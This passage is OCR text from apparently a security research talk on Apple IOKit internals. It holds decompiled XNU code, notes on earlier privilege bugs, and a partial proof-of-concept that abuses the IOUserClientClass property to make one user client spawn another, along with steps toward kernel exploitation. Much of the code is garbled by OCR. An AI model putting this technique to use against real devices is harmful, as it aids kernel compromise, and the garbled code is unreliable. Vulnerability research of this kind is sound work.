

```
v3 = (105ervice *)iokit lookup object port(*(QWORD *)(al + 8));
 v4 = (task * )convert port to task(* ( QWORD * ) (a1 + 36));v5 = *(unsigned int \overline{x}) (a1 + 64);
 v6 = is io service open extended
        \overline{\mathbf{v}}3,
        v4,*( DWORD *)(a1 + 76),
        *(OMORD *) (a1 + 80),
                                                                 call is_io_service_open_extended*(QWORD *)(a1 + 52),
        a2 + 60,( int64) \{v14\};
v7 = v6;
task deallocate(v6);
 if (v3)(*(void (_fastcall **)(IOService *, task *))(*(_QWORD *)v3 + 40LL))(v3, v4);
 if (v7)Æ
   *( DWORD *)(a2 + 40) = v7;
ABEL 13:
   result = NDR record.migvers;*(NDR record t *)(a2 + 32) = NDR record;
   return result;
 \mathbf{r}v11 = * ( QWORD *) (a1 + 36);
 if ( (unsigned _{\text{int64}})(v11 + 1) >= 2)
   ipc port release send(v11);
 *(_QWORD *)(a2 + 36) = iokit_make_connect_port((IOMachPort *)v14);
```

```
v3 = (105 \text{e} \cdot \text{v})\text{ is} iokit lookup object port(*(_QNORD *)(al + 8));
 v4 = (task *)convert\_port_to\_task(*( _{QWORD} *)(a1 + 36));v5 = *(unsigned int *) (a1 + 64);
 v6 = is io service open extended(
        \overline{\mathbf{v}}3,
        v4,*( DWORD *)(a1 + 76),
        *(\sqrt{OMORD} *)(a1 + 80),
        *(QWORD *)(a1 + 52),
        a2 + 60,( int64) & v14);
v7 = v6;
task deallocate(v6);
 if (v3)(*(void (_fastcall **)(IOService *, task *))(*(_QWORD *)v3 + 40LL))(v3, v4);
 if (v7)K
   *( DWORD *)(a2 + 40) = v7;
ABEL 13:
                                                              convert IOUserclient object to portresult = NDR record.migvers;*(NDR record t *)(a2 + 32) = NDR record;
   return result;
 \mathbf{r}v11 = * ( QWORD *) (a1 + 36);
 if ( (unsigned _{\text{int64}} (v11 + 1) >= 2)
   ipc port release send(v11);
 *(_QWORD *)(a2 + 36) = iokit_make_connect_port((IOMachPort *)v14);
```
#### ✤ source code available in XNU

✤ is\_io\_service\_open\_extended calls ::newUserClient( task\_t, void \*, UInt32, OSDictionary \*, IOUserClient \*\* )



### ✤ IOService class has two virtual functions ::newUserClient

#### /\*! @function newUserClient

Mabstract Creates a connection for a non kernel client. @discussion A non kernel client may request a connection be opened via the @link // @param owningTask The Mach task of the client thread in the process of opening the @param securityID A token representing the access level for the task. @param type A constant specifying the type of connection to be created, specified b @param handler An instance of an IOUserClient object to represent the connection, w @param properties A dictionary of additional properties for the connection. @result A return code to be passed back to the caller of <code>I0ServiceOpen</code>

virtual IOReturn newUserClient( task\_t owningTask, void \* securityID, UInt32 type, OSDictionary  $*$  properties, IOUserClient \*\* handler ):

virtual IOReturn newUserClient( task\_t owningTask, void \* securityID, UInt32 type, IOUserClient \*\* handler ); ✤ ::newUserClient( task\_t, void \*, UInt32, OSDictionary \*, IOUserClient \*\* )

- ✤ If not overridden, this function will first try to call ::newuserclient(task t, void\*, UInt32, IOUserClient \*\*)
	- ✤ ::newuserclient(task\_t, void\*, UInt32, IOUserClient \*\*) by default will return failure, if not overridden
- ✤ Then it will try to create a user client with gIOUserClientClass
- ✤ Key from its property table

### ✤ ::newUserClient( task\_t, void \*, UInt32, OSDictionary \*, IOUserClient \*\* )

```
// First try my own properties for a user client class name
prop = copyProperty(gIOL (gIOL) = fInUnifClass (e.g., gIOL) = gIOL (gIOL) = gIOL ((prop) {
if (OSDynamicCast(OSSymbol, prop))
     userClientClass = \frac{const}{s} 0SSymbol *) prop;
else if (05DynamicCast(0SString, prop)) {
     userClientClass = 0SSymbol::withString((0SString *) prop);
     if (userClientClass)
     setProperty(gIOUserClientClassKey,
                (050bject * ) userClientClass);
   Didn't find one so lets just bomb out now without further ado.
    (!userClientClass)
{
     OSSafeReleaseNULL(prop);
     return kIOReturnUnsupported;
ł
// This reference is consumed by the IOServiceOpen call
temp = 0SMetaClass::allocClassWithName(userClientClass);
OSSafeReleaseNULL(prop);
if (!temp)
     return kIOReturnNoMemory;
if (OSDynamicCast(IOUserClient, temp))
     client = (100serClient *) temp;else {
     temp \rightarrowrelease();
     return kIOReturnUnsupported;
Ĩ.
if ( !client->initWithTask(owningTask, securityID, type, properties) ) {
     client->release();
```
### Known issues - 1

- Independently reported by multiple researchers
	- ✤ https://bugs.chromium.org/p/project-zero/issues/detail?id=974
	- ✤ https://github.com/bazad/physmem
- ✤ Some IOService classes allow to set privileged property IOUserClientClass
	- ✤ ::setproperties stores all specified properties without checks
- ✤ Invoking IOSerivceOpen to such IOServices will lead to many security issues such as type confusion and creations of arbitrary IOUserclient

### Known issues - 2

- ✤ In past, is\_io\_service\_open\_extended allowed to unserialize and store a property dictionary (OSDictionary)
- ✤ Super nice for heap fengshui in the kernel

### Known issues - 2

- ✤ In past, is\_io\_service\_open\_extended allowed to unserialize and store a property dictionary (OSDictionary)
- ✤ Super nice for heap fengshui in the kernel

What a waste!

### Outline

### ✤ IOKit 101

- ✤ **Analysis of a bug hidden in removed code**
- ✤ Variant analysis
- ✤ Conclusion



connect\_type, propertiesDict, &client );

### ✤ What if:

- ✤ create an IOUserclient and set the IOUserClientClass property via is\_io\_service\_open\_extended
- ✤ invoke IOServiceOpen to the IOUserclient

### IOUserclient produces IOUserclient?



### IOUserclient produces IOUserclient?

✤ IOUserclient inherits from IOService, thus having similar virtual table layout

```
kern_return_t is_io_service_open_extended(
    io\_object_t _service,
    task t owningTask,
    uint32_t connect type,
   NDR_record_t ndr,
    io_buf_ptr_t properties,
    mach_msg_type_number_t propertiesCnt,
       kern_return_t * result,
    io_object_t *connection )
    IOUserClient * client = 0;
    kern_return_t err = KERN_SUCCESS;
    IOReturn res = kIOReturnSuccess:
    OSDictionary * propertiesDict = 0;
    bool
              crossEndian;
   bool disallowAccess:
    CHECK( IOService, _service, service );
```
### IOUserclient produces IOUserclient?

✤ is\_io\_service\_open\_extended only ensures the \_service is an IOService, then it will call ::newuserclient virtual functions

```
kern_return_t is_io_service_open_extended(
    io\_object_t _service,
    task t owningTask,
    uint32_t connect type,
   NDR_record_t ndr,
    io_buf_ptr_t properties,
    mach_msg_type_number_t propertiesCnt,
       kern_return_t * result,
    io_object_t *connection )
    IOUserClient * client = 0;
    kern_return_t err = KERN_SUCCESS;
    IOReturn res = kIOReturnSuccess:
    OSDictionary * propertiesDict = 0;
    bool
              crossEndian;
              disallowAccess:
   bool
    CHECK( IOService, _service, service );
```
IOUserclient of course is a kind of **IOService** 

### POC Version 1



### POC Version 1

```
\texttt{serv} = \texttt{IOServiceGetMatchingService(kIOMasterPortDefault, IOExceptionMachine("AppleJPEGDiriver"))
```

```
char* bf = (char*) [[NSString stringWithFormat:@"<dict><key>%s</key><string>%s</string></dict>",
                        "IOUserClientClass", "someuserclient"] UTF8String];
```
io\_service\_open\_extended(serv,mach\_task\_self(),0,NDR\_record,(io\_buf\_ptr\_t)bf,strlen(bf)+1,&err,&conn);

```
io_connect_t conn2 = 0;
kr = \text{IOServiceOpen} (conn, mach\_task\_self(), 0, & conn2);
```
however, IOServiceOpen failed, why?

\_Xio\_service\_open\_extended -> is\_io\_service\_open\_extended



## Two Types

- ✤ IOUserclient -> IKOT\_IOKIT\_CONNECT
- ✤ IOService -> IKOT\_IOKIT\_OBJECT



## Different Maps



### How to add IOUserclient into gIOObjectPorts?

- ✤ Remember how to make an IORegistryEntry tree traversal?
	- ✤ IORegistryGetRootEntry
	- ✤ IORegistryEntryGetChildIterator
	- ✤ IOIteratorNext

### How to add IOUserclient into OObjectPorts?

✤ IOIteratorNext will go to Xio\_iterator\_next that will add IOUserclient to gIOObjectPorts

```
NDR record t fastcall Xio iterator next( int64 al, int64 a2)
